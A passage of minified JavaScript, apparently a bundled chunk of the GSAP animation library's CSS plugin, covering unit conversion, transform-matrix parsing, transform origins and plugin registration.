i===c||!u||gr[i]||gr[c]?u:("px"!==c&&!m&&(u=t(e,n,r,"px")),l=e.getCTM&&fr(e),!v&&"%"!==c||!Dn[n]&&!~n.indexOf("adius")?(h[f?"width":"height"]=g+(m?c:i),a=~n.indexOf("adius")||"em"===i&&e.appendChild&&!p?e:e.parentNode,l&&(a=(e.ownerSVGElement||{}).parentNode),a&&a!==kn&&a.appendChild||(a=kn.body),(s=a._gsap)&&v&&s.width&&f&&s.time===Me.time&&!s.uncache?dt(u/s.width*g):((v||"%"===c)&&!mr[or(a,"display")]&&(h.position=or(e,"position")),a===e&&(h.position="static"),a.appendChild(Cn),o=Cn[d],a.removeChild(Cn),h.position="absolute",f&&v&&((s=ht(a)).time=Me.time,s.width=a[d]),dt(m?o*u/g:o&&u?g/o*u:0))):(o=l?e.getBBox()[f?"width":"height"]:e[d],dt(v?u/o*g:u/100*o)))},_r=function(t,e,n,r){var i;return Sn||lr(),e in Fn&&"transform"!==e&&~(e=Fn[e]).indexOf(",")&&(e=e.split(",")[0]),Dn[e]&&"transform"!==e?(i=Ar(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:Er(or(t,Jn))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=wr[e]&&wr[e](t,e,n)||or(t,e)||ft(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?vr(t,e,i,n)+n:i},yr=function(t,e,n,r){if(!n||"none"===n){var i=sr(e,t,1),o=i&&or(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=or(t,"borderTopColor"))}var a,s,l,u,c,h,f,p,d,g,m,v=new hn(this._pt,t.style,e,0,1,on),_=0,y=0;if(v.b=n,v.e=r,n+="","auto"==(r+="")&&(t.style[e]=r,r=or(t,e)||r,t.style[e]=n),Te(a=[n,r]),r=a[1],l=(n=a[0]).match(H)||[],(r.match(H)||[]).length){for(;s=H.exec(r);)f=s[0],d=r.substring(_,s.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),f!==(h=l[y++]||"")&&(u=parseFloat(h)||0,m=h.substr((u+"").length),"="===f.charAt(1)&&(f=mt(u,f)+m),p=parseFloat(f),g=f.substr((p+"").length),_=H.lastIndex-g.length,g||(g=g||x.units[e]||m,_===r.length&&(r+=g,v.e+=g)),m!==g&&(u=vr(t,e,h,g)||0),v._pt={_next:v._pt,p:d||1===y?d:",",s:u,c:p-u,m:c&&c<4||"zIndex"===e?Math.round:0});v.c=_<r.length?r.substring(_,r.length):""}else v.r="display"===e&&"none"===r?qn:Vn;return V.test(r)&&(v.e=0),this._pt=v,v},xr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},br=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,a=o.style,s=e.u,l=o._gsap;if("all"===s||!0===s)a.cssText="",r=1;else for(i=(s=s.split(",")).length;--i>-1;)n=s[i],Dn[n]&&(r=1,n="transformOrigin"===n?Jn:Zn),pr(o,n);r&&(pr(o,Zn),l&&(l.svg&&o.removeAttribute("transform"),Ar(o,1),l.uncache=1,er(a)))}},wr={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new hn(t._pt,e,n,0,0,br);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Tr=[1,0,0,1,0,0],Mr={},kr=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Pr=function(t){var e=or(t,Zn);return kr(e)?Tr:e.substr(7).match(B).map(dt)},Sr=function(t,e){var n,r,i,o,a=t._gsap||ht(t),s=t.style,l=Pr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Tr:l:(l!==Tr||t.offsetParent||t===Pn||a.svg||(i=s.display,s.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextElementSibling,Pn.appendChild(t)),l=Pr(t),i?s.display=i:pr(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):Pn.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Cr=function(t,e,n,r,i,o){var a,s,l,u=t._gsap,c=i||Sr(t,!0),h=u.xOrigin||0,f=u.yOrigin||0,p=u.xOffset||0,d=u.yOffset||0,g=c[0],m=c[1],v=c[2],_=c[3],y=c[4],x=c[5],b=e.split(" "),w=parseFloat(b[0])||0,T=parseFloat(b[1])||0;n?c!==Tr&&(s=g*_-m*v)&&(l=w*(-m/s)+T*(g/s)-(g*x-m*y)/s,w=w*(_/s)+T*(-v/s)+(v*x-_*y)/s,T=l):(w=(a=hr(t)).x+(~b[0].indexOf("%")?w/100*a.width:w),T=a.y+(~(b[1]||b[0]).indexOf("%")?T/100*a.height:T)),r||!1!==r&&u.smooth?(y=w-h,x=T-f,u.xOffset=p+(y*g+x*v)-y,u.yOffset=d+(y*m+x*_)-x):u.xOffset=u.yOffset=0,u.xOrigin=w,u.yOrigin=T,u.smooth=!!r,u.origin=e,u.originIsAbsolute=!!n,t.style[Jn]="0px 0px",o&&(dr(o,u,"xOrigin",h,w),dr(o,u,"yOrigin",f,T),dr(o,u,"xOffset",p,u.xOffset),dr(o,u,"yOffset",d,u.yOffset)),t.setAttribute("data-svg-origin",w+" "+T)},Ar=function(t,e){var n=t._gsap||new Xe(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,T,M,k,P,S,C,A,E,O,D,R,L,Y,I=t.style,X=n.scaleX<0,N="px",F="deg",z=getComputedStyle(t),B=or(t,Jn)||"0";return r=i=o=l=u=c=h=f=p=0,a=s=1,n.svg=!(!t.getCTM||!fr(t)),z.translate&&("none"===z.translate&&"none"===z.scale&&"none"===z.rotate||(I[Zn]=("none"!==z.translate?"translate3d("+(z.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==z.rotate?"rotate("+z.rotate+") ":"")+("none"!==z.scale?"scale("+z.scale.split(" ").join(",")+") ":"")+z[Zn]),I.scale=I.rotate=I.translate="none"),m=Sr(t,n.svg),n.svg&&(S=(!n.uncache||"0px 0px"===B)&&!e&&t.getAttribute("data-svg-origin"),Cr(t,S||B,!!S||n.originIsAbsolute,!1!==n.smooth,m)),d=n.xOrigin||0,g=n.yOrigin||0,m!==Tr&&(b=m[0],w=m[1],T=m[2],M=m[3],r=k=m[4],i=P=m[5],6===m.length?(a=Math.sqrt(b*b+w*w),s=Math.sqrt(M*M+T*T),l=b||w?Yn(w,b)*Rn:0,(h=T||M?Yn(T,M)*Rn+l:0)&&(s*=Math.abs(Math.cos(h*Ln))),n.svg&&(r-=d-(d*b+g*T),i-=g-(d*w+g*M))):(Y=m[6],R=m[7],E=m[8],O=m[9],D=m[10],L=m[11],r=m[12],i=m[13],o=m[14],u=(v=Yn(Y,D))*Rn,v&&(S=k*(_=Math.cos(-v))+E*(y=Math.sin(-v)),C=P*_+O*y,A=Y*_+D*y,E=k*-y+E*_,O=P*-y+O*_,D=Y*-y+D*_,L=R*-y+L*_,k=S,P=C,Y=A),c=(v=Yn(-T,D))*Rn,v&&(_=Math.cos(-v),L=M*(y=Math.sin(-v))+L*_,b=S=b*_-E*y,w=C=w*_-O*y,T=A=T*_-D*y),l=(v=Yn(w,b))*Rn,v&&(S=b*(_=Math.cos(v))+w*(y=Math.sin(v)),C=k*_+P*y,w=w*_-b*y,P=P*_-k*y,b=S,k=C),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,c=180-c),a=dt(Math.sqrt(b*b+w*w+T*T)),s=dt(Math.sqrt(P*P+Y*Y)),v=Yn(k,P),h=Math.abs(v)>2e-4?v*Rn:0,p=L?1/(L<0?-L:L):0),n.svg&&(S=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!kr(or(t,Zn)),S&&t.setAttribute("transform",S))),Math.abs(h)>90&&Math.abs(h)<270&&(X?(a*=-1,h+=l<=0?180:-180,l+=l<=0?180:-180):(s*=-1,h+=h<=0?180:-180)),e=e||n.uncache,n.x=r-((n.xPercent=r&&(!e&&n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+N,n.y=i-((n.yPercent=i&&(!e&&n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+N,n.z=o+N,n.scaleX=dt(a),n.scaleY=dt(s),n.rotation=dt(l)+F,n.rotationX=dt(u)+F,n.rotationY=dt(c)+F,n.skewX=h+F,n.skewY=f+F,n.transformPerspective=p+N,(n.zOrigin=parseFloat(B.split(" ")[2])||0)&&(I[Jn]=Er(B)),n.xOffset=n.yOffset=0,n.force3D=x.force3D,n.renderTransform=n.svg?Xr:On?Ir:Dr,n.uncache=0,n},Er=function(t){return(t=t.split(" "))[0]+" "+t[1]},Or=function(t,e,n){var r=Zt(e);return dt(parseFloat(e)+parseFloat(vr(t,"x",n+"px",r)))+r},Dr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Ir(t,e)},Rr="0deg",Lr="0px",Yr=") ",Ir=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,a=n.y,s=n.z,l=n.rotation,u=n.rotationY,c=n.rotationX,h=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,m=n.force3D,v=n.target,_=n.zOrigin,y="",x="auto"===m&&t&&1!==t||!0===m;if(_&&(c!==Rr||u!==Rr)){var b,w=parseFloat(u)*Ln,T=Math.sin(w),M=Math.cos(w);w=parseFloat(c)*Ln,b=Math.cos(w),o=Or(v,o,T*b*-_),a=Or(v,a,-Math.sin(w)*-_),s=Or(v,s,M*b*-_+_)}g!==Lr&&(y+="perspective("+g+Yr),(r||i)&&(y+="translate("+r+"%, "+i+"%) "),(x||o!==Lr||a!==Lr||s!==Lr)&&(y+=s!==Lr||x?"translate3d("+o+", "+a+", "+s+") ":"translate("+o+", "+a+Yr),l!==Rr&&(y+="rotate("+l+Yr),u!==Rr&&(y+="rotateY("+u+Yr),c!==Rr&&(y+="rotateX("+c+Yr),h===Rr&&f===Rr||(y+="skew("+h+", "+f+Yr),1===p&&1===d||(y+="scale("+p+", "+d+Yr),v.style[Zn]=y||"translate(0, 0)"},Xr=function(t,e){var n,r,i,o,a,s=e||this,l=s.xPercent,u=s.yPercent,c=s.x,h=s.y,f=s.rotation,p=s.skewX,d=s.skewY,g=s.scaleX,m=s.scaleY,v=s.target,_=s.xOrigin,y=s.yOrigin,x=s.xOffset,b=s.yOffset,w=s.forceCSS,T=parseFloat(c),M=parseFloat(h);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=Ln,p*=Ln,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-m,o=Math.cos(f-p)*m,p&&(d*=Ln,a=Math.tan(p-d),i*=a=Math.sqrt(1+a*a),o*=a,d&&(a=Math.tan(d),n*=a=Math.sqrt(1+a*a),r*=a)),n=dt(n),r=dt(r),i=dt(i),o=dt(o)):(n=g,o=m,r=i=0),(T&&!~(c+"").indexOf("px")||M&&!~(h+"").indexOf("px"))&&(T=vr(v,"x",c,"px"),M=vr(v,"y",h,"px")),(_||y||x||b)&&(T=dt(T+_-(_*n+y*i)+x),M=dt(M+y-(_*r+y*o)+b)),(l||u)&&(a=v.getBBox(),T=dt(T+l/100*a.width),M=dt(M+u/100*a.height)),a="matrix("+n+","+r+","+i+","+o+","+T+","+M+")",v.setAttribute("transform",a),w&&(v.style[Zn]=a)},Nr=function(t,e,n,r,i){var o,a,s=360,l=E(i),u=parseFloat(i)*(l&&~i.indexOf("rad")?Rn:1)-r,c=r+u+"deg";return l&&("short"===(o=i.split("_")[1])&&(u%=s)!=u%180&&(u+=u<0?s:-360),"cw"===o&&u<0?u=(u+36e9)%s-~~(u/s)*s:"ccw"===o&&u>0&&(u=(u-36e9)%s-~~(u/s)*s)),t._pt=a=new hn(t._pt,e,n,r,u,Bn),a.e=c,a.u="deg",t._props.push(n),a},Fr=function(t,e){for(var n in e)t[n]=e[n];return t},zr=function(t,e,n){var r,i,o,a,s,l,u,c=Fr({},n._gsap),h=n.style;for(i in c.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),h[Zn]=e,r=Ar(n,1),pr(n,Zn),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Zn],h[Zn]=e,r=Ar(n,1),h[Zn]=o),Dn)(o=c[i])!==(a=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(s=Zt(o)!==(u=Zt(a))?vr(n,i,o,u):parseFloat(o),l=parseFloat(a),t._pt=new hn(t._pt,r,i,s,l-s,zn),t._pt.u=u||0,t._props.push(i));Fr(r,c)};pt("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",a=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));wr[e>1?"border"+t:t]=function(t,e,n,r,i){var o,s;if(arguments.length<4)return o=a.map((function(e){return _r(t,e,n)})),5===(s=o.join(" ")).split(o[0]).length?o[0]:s;o=(r+"").split(" "),s={},a.forEach((function(t,e){return s[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,s,i)}}));var Br,Hr,Wr={name:"css",register:lr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,b,w,T,M,k,P=this._props,S=t.style,C=n.vars.startAt;for(h in Sn||lr(),this.styles=this.styles||rr(t),b=this.styles.props,this.tween=n,e)if("autoRound"!==h&&(a=e[h],!ot[h]||!Ve(h,e,n,r,t,i)))if(u=typeof a,c=wr[h],"function"===u&&(u=typeof(a=a.call(n,r,t,i))),"string"===u&&~a.indexOf("random(")&&(a=ue(a)),c)c(this,t,h,a,n)&&(y=1);else if("--"===h.substr(0,2))o=(getComputedStyle(t).getPropertyValue(h)+"").trim(),a+="",be.lastIndex=0,be.test(o)||(f=Zt(o),p=Zt(a)),p?f!==p&&(o=vr(t,h,o,p)+p):f&&(a+=f),this.add(S,"setProperty",o,a,r,i,0,0,h),P.push(h),b.push(h,S[h]);else if("undefined"!==u){if(C&&h in C?(o="function"==typeof C[h]?C[h].call(n,r,t,i):C[h],E(o)&&~o.indexOf("random(")&&(o=ue(o)),Zt(o+"")||(o+=x.units[h]||Zt(_r(t,h))||""),"="===(o+"").charAt(1)&&(o=_r(t,h))):o=_r(t,h),l=parseFloat(o),(d="string"===u&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),s=parseFloat(a),h in Fn&&("autoAlpha"===h&&(1===l&&"hidden"===_r(t,"visibility")&&s&&(l=0),b.push("visibility",S.visibility),dr(this,S,"visibility",l?"inherit":"hidden",s?"inherit":"hidden",!s)),"scale"!==h&&"transform"!==h&&~(h=Fn[h]).indexOf(",")&&(h=h.split(",")[0])),g=h in Dn)if(this.styles.save(h),m||((v=t._gsap).renderTransform&&!e.parseTransform||Ar(t,e.parseTransform),_=!1!==e.smoothOrigin&&v.smooth,(m=this._pt=new hn(this._pt,S,Zn,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===h)this._pt=new hn(this._pt,v,"scaleY",v.scaleY,(d?mt(v.scaleY,d+s):s)-v.scaleY||0,zn),this._pt.u=0,P.push("scaleY",h),h+="X";else{if("transformOrigin"===h){b.push(Jn,S[Jn]),T=void 0,M=void 0,k=void 0,M=(T=(w=a).split(" "))[0],k=T[1]||"50%","top"!==M&&"bottom"!==M&&"left"!==k&&"right"!==k||(w=M,M=k,k=w),T[0]=xr[M]||M,T[1]=xr[k]||k,a=T.join(" "),v.svg?Cr(t,a,0,_,0,this):((p=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&dr(this,v,"zOrigin",v.zOrigin,p),dr(this,S,h,Er(o),Er(a)));continue}if("svgOrigin"===h){Cr(t,a,1,_,0,this);continue}if(h in Mr){Nr(this,v,h,l,d?mt(l,d+a):a);continue}if("smoothOrigin"===h){dr(this,v,"smooth",v.smooth,a);continue}if("force3D"===h){v[h]=a;continue}if("transform"===h){zr(this,a,t);continue}}else h in S||(h=sr(h)||h);if(g||(s||0===s)&&(l||0===l)&&!Nn.test(a)&&h in S)s||(s=0),(f=(o+"").substr((l+"").length))!==(p=Zt(a)||(h in x.units?x.units[h]:f))&&(l=vr(t,h,o,p)),this._pt=new hn(this._pt,g?v:S,h,l,(d?mt(l,d+s):s)-l,g||"px"!==p&&"zIndex"!==h||!1===e.autoRound?zn:Wn),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=Hn);else if(h in S)yr.call(this,t,h,o,d?d+a:a);else{if(!(h in t)){K(h,a);continue}this.add(t,h,o||t[h],d?d+a:a,r,i)}g||b.push(h,S[h]),P.push(h)}y&&cn(this)},render:function(t,e){if(e.tween._time||!En())for(var n=e._pt;n;)n.r(t,n.d),n=n._next;else e.styles.revert()},get:_r,aliases:Fn,getSetter:function(t,e,n){var r=Fn[e];return r&&r.indexOf(",")<0&&(e=r),e in Dn&&e!==Jn&&(t._gsap.x||_r(t,"x"))?n&&An===n?"scale"===e?$n:Gn:(An=n||{})&&("scale"===e?Kn:Qn):t.style&&!R(t.style[e])?Un:~e.indexOf("-")?jn:en(t,e)},core:{_removeProperty:pr,_getMatrix:Sr}};Tn.utils.checkPrefix=sr,Tn.core.getStyleSaver=rr,Hr=pt("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Br="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Dn[t]=1})),pt(Br,(function(t){x.units[t]="deg",Mr[t]=1})),Fn[Hr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Br,pt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Fn[e[1]]=Hr[e[0]]})),pt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){x.units[t]="px"})),Tn.registerPlugin(Wr);var Vr=Tn.registerPlugin(Wr)||Tn;Vr.core.Tween}}]);